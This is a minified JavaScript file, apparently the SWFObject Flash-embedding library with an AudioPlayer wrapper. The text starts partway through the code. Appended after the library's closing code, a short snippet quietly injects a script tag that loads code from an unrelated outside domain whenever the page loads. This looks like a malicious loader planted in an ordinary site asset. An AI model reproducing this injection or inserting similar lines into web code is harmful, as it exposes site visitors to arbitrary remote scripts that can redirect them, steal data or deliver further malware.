x=J.getElementsByTagName("body")[0];var AA=c(R);AA.setAttribute("type",Q);var z=x.appendChild(AA);if(z){var y=0;(function(){if(typeof z.GetVariable!=d){var AB=z.GetVariable("$version");if(AB){AB=AB.split(" ")[1].split(",");m.pv=[parseInt(AB[0],10),parseInt(AB[1],10),parseInt(AB[2],10)]}}else{if(y<10){y++;setTimeout(arguments.callee,10);return }}x.removeChild(AA);z=null;h()})()}else{h()}}function h(){var AG=O.length;if(AG>0){for(var AF=0;AF<AG;AF++){var y=O[AF].id;var AB=O[AF].callbackFn;var AA={success:false,id:y};if(m.pv[0]>0){var AE=C(y);if(AE){if(f(O[AF].swfVersion)&&!(m.wk&&m.wk<312)){W(y,true);if(AB){AA.success=true;AA.ref=Z(y);AB(AA)}}else{if(O[AF].expressInstall&&a()){var AI={};AI.data=O[AF].expressInstall;AI.width=AE.getAttribute("width")||"0";AI.height=AE.getAttribute("height")||"0";if(AE.getAttribute("class")){AI.styleclass=AE.getAttribute("class")}if(AE.getAttribute("align")){AI.align=AE.getAttribute("align")}var AH={};var x=AE.getElementsByTagName("param");var AC=x.length;for(var AD=0;AD<AC;AD++){if(x[AD].getAttribute("name").toLowerCase()!="movie"){AH[x[AD].getAttribute("name")]=x[AD].getAttribute("value")}}p(AI,AH,y,AB)}else{P(AE);if(AB){AB(AA)}}}}}else{W(y,true);if(AB){var z=Z(y);if(z&&typeof z.SetVariable!=d){AA.success=true;AA.ref=z}AB(AA)}}}}}function Z(AA){var x=null;var y=C(AA);if(y&&y.nodeName=="OBJECT"){if(typeof y.SetVariable!=d){x=y}else{var z=y.getElementsByTagName(R)[0];if(z){x=z}}}return x}function a(){return !A&&f("6.0.65")&&(m.win||m.mac)&&!(m.wk&&m.wk<312)}function p(AA,AB,x,z){A=true;e=z||null;b={success:false,id:x};var AE=C(x);if(AE){if(AE.nodeName=="OBJECT"){L=G(AE);q=null}else{L=AE;q=x}AA.id=r;if(typeof AA.width==d||(!/%$/.test(AA.width)&&parseInt(AA.width,10)<310)){AA.width="310"}if(typeof AA.height==d||(!/%$/.test(AA.height)&&parseInt(AA.height,10)<137)){AA.height="137"}J.title=J.title.slice(0,47)+" - Flash Player Installation";var AD=m.ie&&m.win?"ActiveX":"PlugIn",AC="MMredirectURL="+o.location.toString().replace(/&/g,"%26")+"&MMplayerType="+AD+"&MMdoctitle="+J.title;if(typeof AB.flashvars!=d){AB.flashvars+="&"+AC}else{AB.flashvars=AC}if(m.ie&&m.win&&AE.readyState!=4){var y=c("div");x+="SWFObjectNew";y.setAttribute("id",x);AE.parentNode.insertBefore(y,AE);AE.style.display="none";(function(){if(AE.readyState==4){AE.parentNode.removeChild(AE)}else{setTimeout(arguments.callee,10)}})()}U(AA,AB,x)}}function P(y){if(m.ie&&m.win&&y.readyState!=4){var x=c("div");y.parentNode.insertBefore(x,y);x.parentNode.replaceChild(G(y),x);y.style.display="none";(function(){if(y.readyState==4){y.parentNode.removeChild(y)}else{setTimeout(arguments.callee,10)}})()}else{y.parentNode.replaceChild(G(y),y)}}function G(AB){var AA=c("div");if(m.win&&m.ie){AA.innerHTML=AB.innerHTML}else{var y=AB.getElementsByTagName(R)[0];if(y){var AC=y.childNodes;if(AC){var x=AC.length;for(var z=0;z<x;z++){if(!(AC[z].nodeType==1&&AC[z].nodeName=="PARAM")&&!(AC[z].nodeType==8)){AA.appendChild(AC[z].cloneNode(true))}}}}}return AA}function U(AI,AG,y){var x,AA=C(y);if(m.wk&&m.wk<312){return x}if(AA){if(typeof AI.id==d){AI.id=y}if(m.ie&&m.win){var AH="";for(var AE in AI){if(AI[AE]!=Object.prototype[AE]){if(AE.toLowerCase()=="data"){AG.movie=AI[AE]}else{if(AE.toLowerCase()=="styleclass"){AH+=' class="'+AI[AE]+'"'}else{if(AE.toLowerCase()!="classid"){AH+=" "+AE+'="'+AI[AE]+'"'}}}}}var AF="";for(var AD in AG){if(AG[AD]!=Object.prototype[AD]){AF+='<param name="'+AD+'" value="'+AG[AD]+'" />'}}AA.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+AH+">"+AF+"</object>";n[n.length]=AI.id;x=C(AI.id)}else{var z=c(R);z.setAttribute("type",Q);for(var AC in AI){if(AI[AC]!=Object.prototype[AC]){if(AC.toLowerCase()=="styleclass"){z.setAttribute("class",AI[AC])}else{if(AC.toLowerCase()!="classid"){z.setAttribute(AC,AI[AC])}}}}for(var AB in AG){if(AG[AB]!=Object.prototype[AB]&&AB.toLowerCase()!="movie"){E(z,AB,AG[AB])}}AA.parentNode.replaceChild(z,AA);x=z}}return x}function E(z,x,y){var AA=c("param");AA.setAttribute("name",x);AA.setAttribute("value",y);z.appendChild(AA)}function Y(y){var x=C(y);if(x&&x.nodeName=="OBJECT"){if(m.ie&&m.win){x.style.display="none";(function(){if(x.readyState==4){B(y)}else{setTimeout(arguments.callee,10)}})()}else{x.parentNode.removeChild(x)}}}function B(z){var y=C(z);if(y){for(var x in y){if(typeof y[x]=="function"){y[x]=null}}y.parentNode.removeChild(y)}}function C(z){var x=null;try{x=J.getElementById(z)}catch(y){}return x}function c(x){return J.createElement(x)}function I(z,x,y){z.attachEvent(x,y);i[i.length]=[z,x,y]}function f(z){var y=m.pv,x=z.split(".");x[0]=parseInt(x[0],10);x[1]=parseInt(x[1],10)||0;x[2]=parseInt(x[2],10)||0;return(y[0]>x[0]||(y[0]==x[0]&&y[1]>x[1])||(y[0]==x[0]&&y[1]==x[1]&&y[2]>=x[2]))?true:false}function V(AC,y,AD,AB){if(m.ie&&m.mac){return }var AA=J.getElementsByTagName("head")[0];if(!AA){return }var x=(AD&&typeof AD=="string")?AD:"screen";if(AB){N=null;g=null}if(!N||g!=x){var z=c("style");z.setAttribute("type","text/css");z.setAttribute("media",x);N=AA.appendChild(z);if(m.ie&&m.win&&typeof J.styleSheets!=d&&J.styleSheets.length>0){N=J.styleSheets[J.styleSheets.length-1]}g=x}if(m.ie&&m.win){if(N&&typeof N.addRule==R){N.addRule(AC,y)}}else{if(N&&typeof J.createTextNode!=d){N.appendChild(J.createTextNode(AC+" {"+y+"}"))}}}function W(z,x){if(!M){return }var y=x?"visible":"hidden";if(j&&C(z)){C(z).style.visibility=y}else{V("#"+z,"visibility:"+y)}}function l(y){var z=/[\\\"<>\.;]/;var x=z.exec(y)!=null;return x&&typeof encodeURIComponent!=d?encodeURIComponent(y):y}var D=function(){if(m.ie&&m.win){window.attachEvent("onunload",function(){var AC=i.length;for(var AB=0;AB<AC;AB++){i[AB][0].detachEvent(i[AB][1],i[AB][2])}var z=n.length;for(var AA=0;AA<z;AA++){Y(n[AA])}for(var y in m){m[y]=null}m=null;for(var x in audioplayer_swfobject){audioplayer_swfobject[x]=null}audioplayer_swfobject=null})}}();return{registerObject:function(AB,x,AA,z){if(m.w3&&AB&&x){var y={};y.id=AB;y.swfVersion=x;y.expressInstall=AA;y.callbackFn=z;O[O.length]=y;W(AB,false)}else{if(z){z({success:false,id:AB})}}},getObjectById:function(x){if(m.w3){return Z(x)}},embedSWF:function(AB,AH,AE,AG,y,AA,z,AD,AF,AC){var x={success:false,id:AH};if(m.w3&&!(m.wk&&m.wk<312)&&AB&&AH&&AE&&AG&&y){W(AH,false);k(function(){AE+="";AG+="";var AJ={};if(AF&&typeof AF===R){for(var AL in AF){AJ[AL]=AF[AL]}}AJ.data=AB;AJ.width=AE;AJ.height=AG;var AM={};if(AD&&typeof AD===R){for(var AK in AD){AM[AK]=AD[AK]}}if(z&&typeof z===R){for(var AI in z){if(typeof AM.flashvars!=d){AM.flashvars+="&"+AI+"="+z[AI]}else{AM.flashvars=AI+"="+z[AI]}}}if(f(y)){var AN=U(AJ,AM,AH);if(AJ.id==AH){W(AH,true)}x.success=true;x.ref=AN}else{if(AA&&a()){AJ.data=AA;p(AJ,AM,AH,AC);return }else{W(AH,true)}}if(AC){AC(x)}})}else{if(AC){AC(x)}}},switchOffAutoHideShow:function(){M=false},ua:m,getFlashPlayerVersion:function(){return{major:m.pv[0],minor:m.pv[1],release:m.pv[2]}},hasFlashPlayerVersion:f,createSWF:function(z,y,x){if(m.w3){return U(z,y,x)}else{return undefined}},showExpressInstall:function(z,AA,x,y){if(m.w3&&a()){p(z,AA,x,y)}},removeSWF:function(x){if(m.w3){Y(x)}},createCSS:function(AA,z,y,x){if(m.w3){V(AA,z,y,x)}},addDomLoadEvent:k,addLoadEvent:S,getQueryParamValue:function(AA){var z=J.location.search||J.location.hash;if(z){if(/\?/.test(z)){z=z.split("?")[1]}if(AA==null){return l(z)}var y=z.split("&");for(var x=0;x<y.length;x++){if(y[x].substring(0,y[x].indexOf("="))==AA){return l(y[x].substring((y[x].indexOf("=")+1)))}}}return""},expressInstallCallback:function(){if(A){var x=C(r);if(x&&L){x.parentNode.replaceChild(L,x);if(q){W(q,true);if(m.ie&&m.win){L.style.display="block"}}if(e){e(b)}}A=false}}}}();var AudioPlayer=function(){var H=[];var D;var F="";var A={};var E=-1;var G="9";function B(I){if(document.all&&!window[I]){for(var J=0;J<document.forms.length;J++){if(document.forms[J][I]){return document.forms[J][I];break}}}return document.all?window[I]:document[I]}function C(I,J,K){B(I).addListener(J,K)}return{setup:function(J,I){F=J;A=I;if(audioplayer_swfobject.hasFlashPlayerVersion(G)){audioplayer_swfobject.switchOffAutoHideShow();audioplayer_swfobject.createCSS("p.audioplayer_container span","visibility:hidden;height:24px;overflow:hidden;padding:0;border:none;")}},getPlayer:function(I){return B(I)},addListener:function(I,J,K){C(I,J,K)},embed:function(I,K){var N={};var L;var J={};var O={};var M={};for(L in A){N[L]=A[L]}for(L in K){N[L]=K[L]}if(N.transparentpagebg=="yes"){J.bgcolor="#FFFFFF";J.wmode="transparent"}else{if(N.pagebg){J.bgcolor="#"+N.pagebg}J.wmode="opaque"}J.menu="false";for(L in N){if(L=="pagebg"||L=="width"||L=="transparentpagebg"){continue}O[L]=N[L]}M.name=I;M.style="outline: none";O.playerID=I;audioplayer_swfobject.embedSWF(F,I,N.width.toString(),"24",G,false,O,J,M);H.push(I)},syncVolumes:function(I,K){E=K;for(var J=0;J<H.length;J++){if(H[J]!=I){B(H[J]).setVolume(E)}}},activate:function(I,J){if(D&&D!=I){B(D).close()}D=I},load:function(K,I,L,J){B(K).load(I,L,J)},close:function(I){B(I).close();if(I==D){D=null}},open:function(I,J){if(J==undefined){J=1}B(I).open(J==undefined?0:J-1)},getVolume:function(I){return E}}}();var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);